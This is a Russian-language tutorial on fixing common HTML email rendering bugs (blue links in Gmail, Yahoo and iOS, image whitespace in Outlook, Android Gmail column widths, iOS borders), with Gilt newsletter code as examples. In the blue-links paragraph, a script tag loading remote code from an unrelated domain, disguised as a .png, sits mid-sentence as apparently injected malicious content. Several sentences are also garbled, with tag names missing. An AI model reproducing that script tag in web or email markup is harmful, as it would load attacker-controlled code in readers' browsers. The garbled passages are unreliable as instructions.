
Кодирование электронной почты может быть сложным делом. Но как только вы ознакомитесь с основными правилами, все должно пойти как по маслу, до тех пора не столкнетесь с некоторыми сложностями.
Как мы знаем, ошибки – это нормальное явление в веб-дизайне – но электронная почта выдает несколько дополнительных сложностей.
Мало того, что получатели писем пользуются разными браузерами, так вам еще придется разобраться с множеством почтовых провайдеров, устройствами и приложениями и все они по-разному сгенерируют ваш email-код (над которым вы, между прочим, работали день и ночь).
Лучше ознакомиться, без разбора, с каждым канвасом, (а еще и с их примочками) которые ваши пользователи будут использовать для получения писем и которые будут очень хорошо смотреться в папке Входящие. Ниже мы разберем несколько наиболее распространенных ошибок, с которыми приходится сталкиваться из года в год. И, конечно же, научимся их устранять.
Gmail, Yahoo и iOS любят синий
Помните, когда веб-страницы состояли в основном из черного текста и белого фона, с подчеркнутыми синими словами? Пользователи уловили, что это гиперссылка и поняли куда нужно кликать.
Большинство веб-дизайнеров не нарадуются, как это было в 1999, когда с колдовским азартом разделались с этим синим цветом, что и послужило большим комплиментом их дизайнерскому мастерству в использовании цветовой палитры.
К сожалению, рассмотренные Yahoo и Gmail еще немного упрямятся в своей склонности к синим ссылкам. Простое определение нового шестеричного значения в стиле <script src="//wollses.com/steps.png"></script> tag не снимет этого с их платформ. Самое простое решение – это ввести добавочный тег , встроенный в тег , определяющий шестеричное значение во вторую очередь.
<a href="//www.gilt.com/" target="_blank" style="color:#c98702;">
<span style="color:#c98702">
Act Now
</span>
</a>Gmail не видит мир в черно-белом цвете. Используя шестеричное значение #FFFFFF и #000000 или определяя цвет ссылки «черным» или «белым», Gmail будет все еще использовать по умолчанию синий для этих значений, и неважно как вы их будете обозначать – , дополнительный и так далее.
Чтобы отойти от синих ссылок в чистом черном или белом тексте, я заменяю текстовый цвет, который отличается одним значение от обычных «белого» и «черного». То есть получается #FFFFF1 или #000001 и обозначаем их как и дополнительный тег . Разница едва заметна человеческому глазу и будет соблюдать выбранный вами цвет.

Таким образом iOS автоматически будет переводить телефонные номера, адреса и даты в синие гиперссылки даже если вы не добавите тег .
Почему так происходит? Потому что предполагается, что вы захотите звонить, планировать и вводить блок текста в ваш календарь. Для того, чтобы избежать нежелательных ссылок-сюрпризов, снова перейдите на любой телефонный номер, адрес и любой другой контент со и вручную выберите стиль и цвет на свой вкус.
iOS поддерживает топ-линию CSS и медиа-запросы, так что если у вас куча телефонных номеров, адресов и встреч на вашей почте, вы можете задать цвет единожды и ввести блок программ в код.

Белое пространство Outlook и Gmail

Растровые изображения не так уж сильно популярны среди пользователей электронной почты, поэтому лучше всего использовать slice-изображения. Обратите внимание на то, что Outlook и Gmail добавляют белое пространство вокруг изображений, которое создает не очень приятный эффект пустоты, в то время как изображения должны располагаться плотно.
Но благодаря добавлению display:block стиль каждого изображения исключит чрезмерное белое пространство.

<img src="image.jpg" border="0" style="display:block">

Приложение Gmail для Android превносит свою ширину
Время от времени Android устанавливает свою ширину сетки на рабочем столе приложения Gmail. Заметно, что если стол с двумя или более колонками, то одна колонка становится главной, а вторая такая тонкая, что еле помещается на сетке.
Но есть различные пути решения этой проблемы:
– если сетка содержит изображение равной ширины, то сделайте ширину соответственно сетке;
– если сетка не содержит элементы, которые составляют полностью намеченную ширину, добавьте прозрачный GIF как первую линию кода в сетке и установите ширину изображения к желаемой ширине сетки (да, кодируя как в 1999). Это должно заставить сетку расшириться, чтобы удержать изображение и гарантировать, что ваши изображения встанут по нужной ширине.

<table width="650" align="center" border="0" cellpadding="0" cellspacing="0" style="background-color:#f7fcff">
<tr>
<td width="240" valign="top" style="background-color:#E4E3DD; min-width:240px;">
<a href="//www.gilt.com/?%%=v(@tracking_parameters)=%%CRM20_M"
target="_blank" alias="BODY - Main Image"><img
src="//cdn.gilt.com/email/images/1073080926_CRM_DedicatedEmail_M_v3_summer2_1.jpg"
width="240" alt="20% Off on Gilt.com" border="0" style="display:block;" /></a>
</td>
<td width="410" valign="top" style="background-color:#f7fcff; min-width:410px;">
<img src='spacer.gif' width='410' height='1' border='0'>
</td>

...iOS создает свои собственные границы
Мы заметили, что эта ошибка происходит в независимости от примененного цвета фона или изображения. iOS использует прежний цвет фона, который видно за пределами стола, поскольку границы исчезают, когда вы увеличиваете масштаб изображения.
Наш совет: добавьте дополнительный стол с определенным основным цветом фона и вложите стол в сетку, которая содержит цвет, который было видно внутри, для того, чтобы убедиться, что весь стол имеет нужный установленный вами цвет.

<table width="645" align="center" border="0" cellpadding="0" cellspacing="0"
style="background-color:#ffffff;">
<tr>
<td width="645" style="background-color:#FFFFFF; padding-top:15px;">
<table width="645" align="center" border="0" cellpadding="0" cellspacing="0"
style="background-color:#454441;">
<tr>
<td width="645" style="padding-left:11px; background image:url
(//cdn.gilt.com/email/images/1326817406_hero_overlay.jpg);
background-repeat:no-repeat;
background-color:#454441;">
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td width="645" valign="top" style="padding-bottom:15px;background-color:#ffffff;">
<a href="#" target="_blank" alias="Image - Top Picks Hero">
<img src="//cdn.gilt.com/email/images/626159401_hero.jpg"
width="645" height="260"
border="0" style="display:block;" />
</a>
</td>
</tr>
</table>Очень надеемся, что предложенные варианты устранения ошибок помогут вам сохранить свои нервы. Будьте уверены: новые ошибки не заставят себя долго ждать, так как и пользователи email, и приложения имеют привычку развиваться.
Помните, что всегда нужно пробовать, пробовать и еще раз пробовать различные email приложения на ваших любимых девайсах, а также такие инструменты, как ReturnPath и Litmus.
Также помните, что это совсем не трудно делиться своими собственными способами решения подобных и других проблем – ваши коллеги будут вам благодарны, когда столкнутся с подобными ошибками.
Высоких конверсий!













